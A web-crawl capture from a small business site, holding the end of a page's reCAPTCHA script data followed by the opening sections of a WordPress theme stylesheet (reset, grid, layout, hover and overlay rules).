Bj9Ow4/CsU/DnMKCw5ssw6V8G1suw68gMTt2FsOtw4M8w60xw4lVwqLDgMKdw4/[base64]/CqnoHZsKVw7bDtUzDoMOde8OSUcKXw7Faw47DhifDvHBWQsKGWMOYFWs1AMKVXcOLw4EpDsOiBWTCl8OZwpDDscKqOzrDkE80Z8K5B2HDiMOlw60Kw5VJAzNaX8KmYcOow7/[base64]/wprCh3nDtirCkcO2w5/DpSHDgcO5Rh/CrygfwowbD8KRAXjCtwHCmk9jRMOWEiXDtk40w6nCjhs2w6PCrynDkXZpwo51YAJjwrUKwrlcZDTDsVlNZ8OTwpUlwpnDpMOqLMORfMOLw6rDsMOBGExxw73DgcKAw55rwpvCoUbCqcOOw7t8woluw7XDpMO/w6MYb0LCrn0Gw745wrTDn8KHwqQQIl9ywqZXw6nDjxLCvMOMw7wEwpIpwroCR8KNwpfCskkxwrUtNT4VwoLDqAvCsiJwwr4kw5zChwDCngDDp8KPw4BhA8Okw5DCmykyAsKPw7Qsw6hLUMO0QcKKw7N/LSYDwqcWwrkMKA8iw5sQwpFowokrw4YlEQQLYzcZw7UBWkxiBsO8FWDCg1YKHEVLw5t7T8KFTlPDtH3Dp1FadHPDnsK/wq9/S23CslPCkUHDvcO+NcOBd8OxwqRaB8KYecKnwqE7wq7DrhVwwqctBsOfwoLDtcOFWcKwVcOFf0DCmsK6GMOxw6NOwohJIXAOUsK7wqLCqnrDmjvDlUTDsMKhwqc2woJ+woLCtHR7U0Vrw7gSeSrCh1g7CkPDmh/CkkwWNzQEWXPCkcOAe8OKfsO/w5LCgRPDvcKdEsOmw6JLP8OZQFHDuMKONWd9HcOYE27DvsO4ACfCp8KBwqzDuMK5UMO8OcK/KgJ+FjnCjcO3YhzChMKGw4zChcOtV3rCrx8eFMKMO3LClMO2w6gNLMKdw7FuI8KQHMK+w5TDhcKiw6rCjsOdw4FwRMKGwrF4BS8iwrzChMKJOg5tKxJPwqUswrhwXcKteMK0w7NiJ8Oewo9uw75nwqbCjXsKw5E3w4EZFW0MwrDCjGZPDsOdw7ZVw5g3wqZTZcOzw4/[base64]/[base64]/DklfDtmRrcRo+T8K3wrNDw57DlsKZwrvConLCpQNXwqUde8Olwp7DjsKnw5nDsyYRwoNxG8K7woXCvMOlW1A+woAsBMOwWsKEw7Y6RyHDmlw5wq/CjMKgU3UUfEHCl8KWF8O/wo7DiMKzH8KcwposOcK0JwbDtWDDmsKtYsOQw4LCqsOXwppJUgcAwrtyaxfCkcO+w4VZeAnDmxbCt8KrwrxkRAUCw4jCol56wo8lPnHDgsOFw5zCu2xWw5M9wp/CphfDiyhIw4fDr3XDr8KJw7o8aMK+wrDDhHnCllzDicKlwrYbUUYbw6IDwqoIRcOOL8OswpfChizCnmPCr8KhSytvasOywpPCpcOgwo7DnMKvI2wFSBnDqSbDksK/T18BYsOrV8OHw4fDosOyFMKbw7YlS8K+wodPOMOnw7jDpQdVwpXDnsKcTMK7w5Fswpdmw7XDg8OJRcK9wrNYwpfDnMOKC0/Don5ew77Cl8OyaiLDhTjCgMOEZsOBJizDrsOUdMKbIjwewrIUGMK/eVc5wpwcSxZfw54nwp9LKsK2BMOIw5VqZ17Dq3TCnhc/wpLDmMKzwp9mJMKIw7PDgB/DrDfCoiZBUMKFw77CpT/Cl8OFIcK7F8K6w7IbwohVPDJlbA7DosO9SxnDu8OewrLCl8OBMEMDY8Kdw5dYwq3ChmwGYjkSwpIMw6E4fllIfsORw6lLZSPClGTDqHkrw5bDuMKpw7opw4bCmSkMw4fDv8KlP8OQSGdqeX4Sw5/DiTjDjXFZcxHDgMOkS8Kzw6stw4YHLsKRwqXDmRvDgxFkw6AfcMKPcsKxw5vCk3gawqJDVSHDs8KJw4TDom3DscOrwqZ4wqkwCVDCrEMec1HCsnTCocKKGcKAcMKWwqbCi8KhwpxuGcKfwq8WXhfDhMKCBiXCmhN4dmjDrMOWw4rDpMO/wrl8woDCkcKHw7dGw4hTw7QHw5bCtSNQw6Yzwo1Qw4Edb8OvQMKOc8Kbw509G8O7wqB6X8Krw7AZwogNwrQ0w73CgcOeMMK/wrDDlxUTw71nw58FdCl4w7zDmcK9wr/DvinCjMO3N8KAw4ATL8KbwpRIRibCpsOlwp3CrjzCmcOBK8KCw7PCvEDCpcOqw78TwpHDrGJwei9Wa8OMwrtBworDrsK+cMOFwqvCr8Knw6bCj8OLJT0FP8KIVcK/fh1VNGvDsSZswrFKXEzCgcO7HMOySMOYwqA8wq3DoRtxw57DkMKmQMOpdwvDusKow6JjdyHDj8Kcf3wkwogiXMKbw5k6w47CnAzCuDDCgBXDosORO8OHwpnCsijDisKxw7bClExnHcKwHsKPw7/ChFXDvcKtSMKLw7vCscOmJEMPw4rCgUDDshPCrTRjRMKnQ1trHMKSw5LDuMKuSXbDuwnCizvCg8KGw5VMw40EZ8OUw5rDosOxw4J4wohDGcKWMBlDw7Q0K3nCnsONWsOkwoLCmEEGBh7ClATDq8KYw7zCucOOw6vDmBUmw7bDo2/CpcONwq0/wojCriFKeMKvSMKyw7zCqcK/LgrClzdWw4zCiMOJwqldw6LDi3fDj8OxXQIzFyIMXCQ6fsKYw5jCrV9PWMOgw6svDMK0VFPCicOkw5nChMOVwp5tMFt1NlowWxZFWsOCw407LiHCiMKCKcKww6VOIVjDvgzCiX/DhsKvwoLDs0hnVn4Jw55pBx3DvyNRwr4OF8Onw6nDtkbClsKnw6FNwpTCl8KqHMKoQ1rCrMO9w5PDgcOmesO7w5XCpMKOw58kwqs+wrpPwoDDjcOWw4gCwoLDt8KCwo3DiiRFRcOPecO+cl7DsHEqw6XCkWA3w4rDhjQ/[base64]/DiVLCkCkoWGrCgMKswq8Pw4nDhMKfYxTCmRkCN3bDpsKkwpvDtGLDu8OGAyvDosOQHlxgw5Ycwo/DoMOPZ2jCoMO4FxosQsOgFQ3DmRfDgsOuFH/CnHc0A8Kzwq/CncKmVsKIw4bCuChgwr9ywpVWD2HCpsOHKMKNwpsOJERGFTtcDsKoKgBBfw/DvgFXMA5Vwo3CrCLCkMKmwo/DvsOow4leKTHDksOBw70LYmXDjcO8cRFqwqItVkJHDcOZw5TDkcKJw6dCw5kLRmbCsg9RXsKowrReQsKSw5dDwotpQ8ONwrcPLVohw7RgZsKQwpRlwojDusK7I1XCn8KVRSsWw7Q8w6VHZCbCs8OzHnzDsQo0NTw8WhQKwoBCSznDkDHDl8KvAQIzDsOiLMK3w6ZhWg/Ck3rDsSVsw6UFRVTDp8O5wqLCvzzChMOcU8OKw40FST0OOE7DsTUCw6DDr8KKBT3DnMKuMxYmEcO1w5fDkcKPw6rCrAHCqcO7CV/CsMKiw4wOwozCjBDCgsOqLMOmw7IVJG84wrrClQ8WVTTDpjkWVjYBw7k8w4vDncOrw4wRDhM/[base64]/VVhPNwg9w7MQKVfCqMOsdsOOwrjDlyTCpMOnO8OILXd0wrLDpsKfTwc3w6MSacKUwrLCiS/Dq8OXbBrCp8K/w4bDgMOFwo4Wwr7CjsOnaU4awp/[base64]/[base64]/CqMOBXybDosOOdWpyblbDvEQcwrPClcKEM8OeVsO+w4bDsQzCrjZaw4HDjcKrIjjDiEYqfTrDjkQBIBlNXEjDhHgPwpkRwoUlQwtGwrUyMMKpWcKJJsOWwpXClcKXw7zCgT/[base64]/CoAJSw4kew5ccw74Lw5tYRsKSP0ZKwo9xwr5IJXPCkMKtw5TCmhFHw4ZlZcO2w7nDvsKsUBFDw7HCsETDnjHDqsK+awEWwrDCo3ZAw5nCpQMKG3fDqMKfwqoqwo/Cq8OxwoMlw4o0I8OWwonCqnTDh8Oew6DCocKqwogaw7RWWSDDnBBHwoVgw5BeBAjCgCUcDcOpeiI7SSPDmMKLwrjCilrCtcOMwqNRPsK1ZsKIw5QPw7/DpsK9a8ONw4cww5Zcw7RNd1zDgiNewpwgw50yw7XDmsO5MsOEwr3DhToFw4A9QcOwaGPCm1diwrUzOm8ww4/[base64]/wrYMfXJBw7tdEsKHwpl/w7PChCh5wrxVG8KubGZUwpbDqsOfUcO9wowkMyInTMKAYxXDnkJYworCtsKhEjLCu0fCnMO7IsOpTcKdZcK1wp3CrWpkwr0GwqbCvUDClMOqTMOgwpbDtcKsw5QDwptfwpgLPi3CpcKNOsKFF8OGXXDDoG/Dp8KJw5fDomEJwptxw6/DvMOGwoYjwrTCnMKsRsKwU8KLe8KFQl3Dv1s9wqbDm2ILfTvCvcOlQEMADcKeDsOxw5xrUyjDscK0JsKEVyfDtQbCucKbw4TDp357woR/wqxOw4fCvCvDtMKfBgsFwokZwoTDu8K5wrHCqcOEwqlswqLDrsKGw5bDq8KKwrXDojnCp0NLKRhlwrPDgcOnw5MAQnQ0UhTDoCAbN8Kfw6o/[base64]/Cp8OOw6nDicKxOmU8LnsIMwjCmcO4w5fChcKmwp/CpMO0bsK5ETdGJV0xwpErV8OpIgfDi8K6\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,607],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UQ5+maVlwQKHWo1s7QfKaj1+oHSN9ZNpFcXXAmv1w0Y\\u003d\x22,0,0,null,1,1764133250565,0,0,[120,6,242,101],null,[141,242,139,142],\x22RC-BVTO0eB9-kUHEA\x22,null,null,null,null,null,\x220dAFcWeA4V8cYzpWuw3FctqeKYuhC6AK9zLDdY6QZ4dLu67EoGvxJc_Z9LwKX8fgAdYHmykHCdnrO0jZ1YKzyWJIdhwSQX-umV8w\x22,1764216050636]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/style.css
body_size: 23229
content:
/*-----------------------------------------------------------------------------------
 Theme Name: Total
 Version: 1.6.3
 Description: Premium WordPress theme by WPExplorer
 Author: WPExplorer
 Theme URI: http://www.rewindingmachine.net
 Author URI: http://www.rewindingmachine.net
 Tags: fluid-layout, custom-menu, featured-images, translation-ready
 License: Custom
 License URI: http://themeforest.net/licenses

/*--------------------------------------------------------------
- Browser Reset
--------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:1;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:none}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}

/*--------------------------------------------------------------
- Grid
--------------------------------------------------------------*/

/*Clear Floats*/
.col:after,
.clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.compose-mode .vc_element.vc_empty .vc_empty-element:after { visibility: visible !important; }
.clear { clear: both }

/* Main Grid */
.wpex-row { margin: 0 -10px }
.wpex-row .col { float: left; margin: 0 0 20px; padding: 0 10px; }
.wpex-row .span_1_of_1.col { float: none }
.wpex-row .span_1_of_2 { width: 50% }
.wpex-row .span_1_of_3 { width: 33.33333333% }
.wpex-row .span_1_of_4 { width: 25% }
.wpex-row .span_1_of_5 { width: 20% }
.wpex-row .span_1_of_6 { width: 16.66666667% }

/*columns without margins*/
.one-half, .one-third, .one-fourth, .one-fifth { display: block; float: left; }
.one-half { width: 50% }
.one-third { width: 33.33333333%; }
.one-fourth { width: 25% }
.one-fifth { width: 20% }
.one-sixth { width: 16.6666% }

/*clear float and remove left margin*/
.clr-margin, .count-1, .col-1, .col.first { clear: both; margin-left: 0; }
.isotope-entry { clear: none; }

/*no margins grid*/
.wpex-row.vcex-no-margin-grid { margin-left: 0; margin-right: 0px; }
.wpex-row.vcex-no-margin-grid .col { margin: 0 !important; padding: 0 !important; }
.wpex-row.vcex-no-margin-grid .span_1_of_3 { width: 33.3%; }
.wpex-row.vcex-no-margin-grid .span_1_of_6 { width: 16.66% }

/*hide overflow in main wrap*/
#outer-wrap { overflow: hidden; }

/*--------------------------------------------------------------
- Main Layout & Widths
--------------------------------------------------------------*/
.container, .vc_row-fluid.container { width: 980px; }
.container { margin: 0 auto }
.full-width-main-layout .center-row-inner { margin: 0 -15px }
.content-area { width: 680px; float: left; position: relative; }
#sidebar { width: 250px; float: right; }

/*full width*/
.content-area.full-width { width: 100% !important }

/*full screen*/
#content-wrap.full-screen { width: 100% !important; max-width: none !important; }
#content-wrap.full-width .content-area { width: 100% !important; max-width: 100% !important; }
#content-wrap.full-screen .content-area { float: none; float: none; padding: 0; width: 100% !important; max-width: none !important; }

/*left sidebar*/
#content-wrap.left-sidebar .content-area { float: right }
#content-wrap.left-sidebar #sidebar { float: left }

/*fix issues with containers inside sidebar areas*/
#content-wrap.right-sidebar .vc_row-fluid.container,
#content-wrap.left-sidebar .vc_row-fluid.container,
#content-wrap.right-sidebar .vcex-testimonials-fullslider-entry,
#content-wrap.left-sidebar .vcex-testimonials-fullslider-entry { width: 100% !important }

/*add bottom padding to primary div but remove if the Visual Composer is enabled on the page*/
#primary { padding-bottom: 40px; }
body.has-composer #primary, body.compose-mode #primary, body.single-product #primary, body.single-post #primary { padding-bottom: 0; }

/*--------------------------------------------------------------
- Boxed Layout
--------------------------------------------------------------*/

/*main*/
.boxed-main-layout #outer-wrap { padding: 40px 30px }
.boxed-main-layout { background-color: #ddd }
.boxed-main-layout #wrap { width: 1030px; max-width: 100%; margin: 0 auto; background: #fff; }
.boxed-main-layout.wrap-boxshadow #wrap { box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25); }
.boxed-main-layout #wrap .container { width: auto !important; max-width: none !important; padding-left: 30px; padding-right: 30px; }
.boxed-main-layout #content-wrap.full-screen { padding-left: 0 !important; padding-right: 0 !important; }
.boxed-main-layout .social-share-buttons.position-vertical { left: -85px }
.boxed-main-layout .left-sidebar .social-share-buttons.position-vertical { left: auto; right: -85px; }

/*move absolute items*/
.boxed-main-layout .navbar-style-one,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs { right: 30px }

/*--------------------------------------------------------------
- Body, Main & Commons
--------------------------------------------------------------*/

/*body*/
body { background: #fff; font-family: 'Helvetica Neue', Arial, sans-serif; font-size: 13px; line-height: 1.7; color: #666; }
img { max-width: 100%; height: auto; }
.stretch-image img,
img.stretch-image { display: block; width: 100%; }
sup,
sub { vertical-align: baseline; position: relative; top: -0.4em; }
sub { top: 0.4em }
.entry iframe,
.entry embed { max-width: 100% }

/*404 error page*/
.error404-content { text-align: center; margin: 50px 0; font-size: 1.077em; }
.error404-content h1 { font-size: 3.231em; margin: 0 0 10px; }

/*hide overflow on self hosted audio*/
.mejs-controls { overflow: hidden }

/*responsive videos*/
.responsive-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.responsive-video-wrap iframe,
.responsive-video-wrap oject,
.responsive-video-wrap embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.entry .entry-video { margin-bottom: 20px }
.wpb_video_widget .responsive-video-wrap { padding-top: 0; padding-bottom: 0; }

/*lean modal windows*/
#lean_overlay { position: fixed; z-index: 10002; top: 0px; left: 0px; height: 100%; width: 100%; background: #000; display: none; }

/*custom selects*/
.theme-select { background: #fff url("images/base/select-arrow.png") right center no-repeat; border: 1px solid #ddd; color: #555; height: 30px; line-height: 30px; padding: 0 10px; width: 100%; }
.theme-select.customSelectHover { border-color: #c7c7c7; background-color: #f5f5f5; }
.theme-select.customSelectFocus { border-color: Orange }
.theme-select.customSelectOpen { border-color: OliveDrab }
.theme-select.customSelectChanged { -webkit-animation: changed 0.5s; -moz-animation: changed 0.5s; -ms-animation: changed 0.5s; animation: changed 0.5s; }

/*create text columns*/
.columnize-2 { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 3em; -moz-column-gap: 3em; column-gap: 3em; -webkit-column-rule: 1px solid #e5e5e5; -moz-column-rule: 1px solid #e5e5e5; column-rule: 1px solid #e5e5e5; margin: 0 0 1.313em; }

/*page featured image*/
#page-featured-img { margin-bottom: 40px }
#page-featured-img img { display: block; max-width: 100%; margin: 0 auto; }

/*language switchers*/
.polylang-switcher-shortcode li { float: left; margin-right: 5px; }
.polylang-switcher-shortcode.flags-and-names li { margin-right: 15px }
.polylang-switcher-shortcode li:last-child { margin-right: 0 }

/*fix theme check nags*/
.bypostauthor, .sticky { }

/*sidr*/
.sidr { display: none; }

/*--------------------------------------------------------------
- Helper Classes
--------------------------------------------------------------*/

/* visibility */
.hidden,
.hidden-desktop,
.visible-phone,
.visible-tablet { display: none }
.hide-via-opacity { opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; }

/*theme headings*/
.theme-heading { height: auto; margin: 20px auto; top: auto !important; font-size: 1.154em; font-weight: bold; font-weight: 600; color: #000; margin: 0 0 20px; background: url("images/visual-composer/dot.png") center repeat-x; }
.theme-heading span { background: #fff; padding-right: 15px; }

/*highlight colors*/
.background-highlight { background: #4a97c2; color: #fff; }
.text-highlight { color: #0081cc; }

/*fonts*/
.thin-font { font-weight: 300 !important }
.white-text { color: #fff !important }

/*margin/padding helpers*/
body .no-padding { padding: 0 !important }
body .no-left-margin { margin: 0 !important; }
body .no-right-margin { margin: 0 !important; }

/*opacity hover class*/
.opacity-hover:hover,
.opacity-hover:hover img { opacity: 0.8 }

/*custom floats*/
.float-left { float: left }
.float-right { float: right }

/*border radius*/
.rounded,
.vcex-rounded-images img,
.vcex-rounded-images .vcex-img-hover-parent { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.semi-rounded { border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; }

/*font weights*/
body .font-weight-100 { font-weight: 100 }
body .font-weight-200 { font-weight: 200 }
body .font-weight-300,
body .font-weight-light { font-weight: 300 }
body .font-weight-400,
body .font-weight-normal { font-weight: normal }
body .font-weight-500,
body .font-weight-semibold { font-weight: 500 }
body .font-weight-600,
body .font-weight-bold { font-weight: bold; font-weight: 600; }
body .font-weight-700 { font-weight: 700; }
body .font-weight-800 { font-weight: 800; }
body .font-weight-900,
body .font-weight-bolder { font-weight: 900 }

/*text transforms*/
.text-transform-none { text-transform: none }
.text-transform-capitalize { text-transform: capitalize }
.text-transform-uppercase { text-transform: uppercase }
.text-transform-lowercase { text-transform: lowercase }

/*text alignments*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*font awesome margins*/
.fa-left { margin-right: 10px }
.fa-right { margin-left: 10px }

/*img classes*/
.image-shadow { background: #fff; box-shadow: 0px 1px 3px rgba(0,0,0,0.1); }
.image-border { background: #fff; padding: 4px; border: 1px solid #ddd; }
.image-rounded { background: #fff; border-radius: 3px; }
.image-circle { background: #fff; border-radius: 99px; }
.image-hover:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
.image-fancy { background: #fff; padding: 4px; border: 1px solid #ddd; border-radius: 99px; -moz-border-radius: 99px; -webkit-border-radius: 99px; }
.image-fancy:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }

/*fade-in on load*/
.fade-in-image { opacity: 0; transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
body.compose-mode .fade-in-image,
.fade-in-image.no-opacity { opacity: 1 }

/*padding and margins*/
body .no-left-padding { padding-left: 0 }

/*highlight*/
.text-highlight { background-image: url("images/base/highlight-left.png"),url("images/base/highlight-center.png"), url("images/base/highlight-right.png"); background-repeat: repeat-x; background-repeat: no-repeat, repeat-x, no-repeat; background-position: center; background-position: left,center,right; background-clip: padding-box, content-box, padding-box; color: #A5651A; padding: 0 20px; margin: 0 -6px; }

/*--------------------------------------------------------------
- Hover Animations
--------------------------------------------------------------*/
.wpex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.wpex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.5s; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; }
.wpex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.wpex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.wpex-img-hover-blurr img,
.wpex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.wpex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.wpex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.wpex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.wpex-img-hover-fade-in { background: #000 }
.wpex-img-hover-fade-in img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.wpex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.wpex-img-hover-fade-out { background: #000 }
.wpex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }

/*--------------------------------------------------------------
- Overlays
--------------------------------------------------------------*/
.overlay-parent { position: relative; display: block; }
.overlay-parent > a,
.overlay-parent > a img { display: block; width: 100%; }

/*Plus Hover*/
.overlay-plus-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000 url("images/overlays/overlay-plus.png") center center no-repeat; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-plus-hover { visibility: visible; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*Plus #2 Hover*/
.overlay-plus-two-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-plus-two-hover .fa { position: absolute; height: 30px; line-height: 30px; width: 30px; text-align: center; top: 50%; margin-top: -15px; left: 50%; margin-left: -15px; color: #fff; font-size: 1.231em; }
.overlay-parent:hover .overlay-plus-two-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }

/*Slide Up Title - White*/
.overlay-slideup-title { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-slideup-title.white { background: #fff }
.overlay-slideup-title.black { background: #000 }
.overlay-slideup-title span.title { position: absolute; bottom: 30px; width: 100%; text-align: center; padding: 0 30px; color: #000; font-size: 1.077em; font-weight: bold; font-weight: 600; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; line-height: 1.6em; }
.overlay-slideup-title.black span.title { color: #fff }
.overlay-parent:hover .overlay-slideup-title { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.overlay-parent:hover .overlay-slideup-title span.title { visibility: visible; opacity: 1; bottom: 60px; }

/*View/Lightbox Buttons*/
.overlay-view-lightbox-buttons { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; -o-transition: opacity .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-buttons { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-buttons-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-buttons-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-buttons a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 10px; height: 32px; line-height: 32px; border-radius: 3px; transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.overlay-view-lightbox-buttons a:first-child { margin-right: 5px }
.overlay-view-lightbox-buttons a:hover { background: #fff; color: #000; text-decoration: none; }
.wpb_row .overlay-view-lightbox-buttons a .fa { position: relative; top: -2px; }

/*View/Lightbox Text*/
.overlay-view-lightbox-text { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-text { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-text-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-text-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-text a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 14px; height: 30px; line-height: 30px; border-radius: 3px; text-transform: uppercase; font-size: 0.846em; font-weight: bold; font-weight: 600; letter-spacing: 1px; position: relative; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.overlay-view-lightbox-text a:first-child { margin-right: 5px }
.overlay-view-lightbox-text a:hover { background: #fff; color: #000; text-decoration: none; padding-right: 32px; }
.overlay-view-lightbox-text a .fa { visibility: hidden; position: absolute; top: 0; height: 30px; line-height: 30px; right: 14px; }
.overlay-view-lightbox-text a:hover .fa { visibility: visible }

/*Title + Category Hover*/
.overlay-title-category-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-category-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-category-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-hover-title { font-size: 16px }
.overlay-title-category-hover-category { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Category Visible*/
.overlay-title-category-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-category-visible { }
.overlay-title-category-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
